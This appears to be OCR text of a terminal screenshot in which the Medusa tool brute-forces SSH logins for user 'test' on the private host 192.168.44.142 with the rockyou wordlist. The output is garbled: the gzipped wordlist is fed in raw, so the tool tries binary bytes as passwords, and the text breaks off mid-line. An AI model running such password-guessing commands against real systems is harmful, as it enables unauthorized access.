 root@kate:~# medusa -h 192.168.44.142 -u test -P /usr/share/wordlists/rockyou.txt.gz -M
ssh -f -v 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 211799
ACCOUNT CHECK: [ssh] Host: 192.168.44.142 (1 of 1, 0 complete) User: test (1 of 1, 0 co
mplete) Password: [1F][8B][08][08][91]K3Q (1 of 211799 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.44.142 (1 of 1, 0 complete) User: test (1 of 1, 0 co
mplete) Password: e("oD([B3]Tm[DD]f[0E][C0][01]8[E1][03][E4][03][11][CE][B7][AA]g[A8][1
7][EB][FD][[EB]8[A8][CB]A[A4]"[18][04][E0]~[CE]>{XC[BE][BA][BE][B9][BD][CB]r[BE][F8][BF
]w[F7][0F][8F][D9][A9][18][86]s[D7]o[B3][AA][EE]^[CB][B9][9B][B2]S_[B5][9B]r[18][96][1F
][CA][FA]ns[E4]/[96][7F][94][15][EB]M|[9F][B5][D5][A6][AB][CB]l[[B4]UYg[EB]b=[EF][AB][B
E][CE][9A][AE]=[96]s[C6][AF][AB][E7][EC]%~S[B5])[B2][BB][DB][9B][EB]U[9E]5[D5][E6]P[C4]
O[17][C3][A1][8E][1F][FA][F3]\[F6][E3][9C][E5]z[F3]S[98][B2]+[BD][E9]G[CB]:[1E]`[AC][F6
][FB][B2][CF][86][A9][1D][0E]U[f[9B]C[17][0F]\[8C][E5][E5][C9][E7][D9][D0]m6[F1]3E;[1E]
[BA]v[CE]v}U[B6][DB]![O[E3]X[F6][BB]x[1E][A7][A9]?[C5][EF]*[DA]}<[FA]K[FC][9B][A2][CD][
c[D5][EA]97e[B6][9B]./[98][D7][B9][EB][BA]q][D4]u6[94][9B][BE][1C][E3]wl[FB][B2][C8]6E_
wC[BC][C0][B6][AD]v[F1][D8]/[DD]p[98][8A]x[C8][F5][BA].[87][F7]K|[15][CF][FC]T[F6]M<[E0
][A1]h[DB][E2][90][15][F1][FD][B6][C8][DE]/x9[C6]EX[17][C3][B1][F4][03][E9][11][CE]~[B2
]C6[9E][CB]2[FE]~Wwq[B5][B2]S[CC][EB]n[CE][B8]6]V[D6][D5][[B1].[C7]Cv[E8][C6][B1][E2]b
<[DE]x[88][A7]V[F4][EB][8A][EB][17][BF][B5][F4][E3][F7][F1][EB][CB][A2][E9][B2][97]bh[B
8][B8][EB]>[1E][BC]k[B3];[BD]e[C3][A1][D8]v[E7]
ACCOUNT CHECK: [ssh] Host: 192.168.44.142 (1 of 1, 0 complete) User: test (1 of 1, 0 co